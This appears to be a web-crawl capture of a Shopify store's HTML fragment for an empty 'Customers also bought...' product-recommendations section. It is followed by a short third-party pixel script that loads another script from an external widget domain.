

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homeandtower.com/en-dk/collections/undefined?section_id=product-recommendations&limit=undefined&product_id=undefined
body_size: 35
content:
<div id="shopify-section-product-recommendations" class="shopify-section shopify-section--recommended-products">






  
  

  

  
  

  
    <div class="product-recommendations"
        data-recommendations-url="/en-dk/recommendations/products"
        data-product-id=""
        data-limit="8"
        data-enabled="true">
      
    <div class="container products">
      <div class="one-whole column">
        <h4 class="recommended-title title center">Customers also bought...</h4>
      </div>

      


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "ItemList",
      "itemListElement": [
        
      ]
    }
  </script>


<div class="products container">

  
</div>

    </div>
  
    </div>
  





<script>
      setTimeout(function(){StampedFn.loadBadges()},2000);
    </script>


</div>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://pixel.roughgroup.com/Content/orichipixel.js?shop=home-and-tower.myshopify.com
body_size: 322
content:
try {
var j = document.createElement("script");
j.type = "text/javascript";
j.src = "//a11ybar.com/ok6.js";
if(document.querySelector("body")){
document.querySelector("body").appendChild(j);
} else if (document.querySelector("head")) {
document.querySelector("head").appendChild(j);
}
} catch(e) {
}
